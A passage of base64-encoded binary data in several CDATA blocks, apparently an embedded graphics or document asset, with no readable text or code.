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
	]]>
	<![CDATA[
	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
	]]>
	<![CDATA[
	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
